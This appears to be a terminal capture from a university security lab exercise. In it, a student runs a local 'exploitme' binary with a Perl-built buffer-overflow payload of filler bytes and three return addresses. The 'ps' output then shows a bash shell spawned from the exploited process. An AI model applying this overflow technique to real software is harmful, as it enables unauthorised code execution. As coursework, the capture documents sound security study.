 adrian@thinkpad: ~/BUS/lab3
adrian@thinkpad ~/BUS/lab3 lab3 ● ./exploitme `perl -e 'printf "1"x44 .
"\x54\x84\x04\x08" . "\xd4\x84\x04\x08" . "\xd0\x87\x04\x08"'`
To continue you must provide security access token (21 digits)
[adrian@thinkpad lab3]$ ps
PID TTY TIME CMD
1859 pts/0 00:00:00 zsh
3836 pts/0 00:00:00 exploitme
3837 pts/0 00:00:00 bash
3844 pts/0 00:00:00 ps
[adrian@thinkpad lab3]$ exit
adrian@thinkpad ~/BUS/lab3 lab3 ●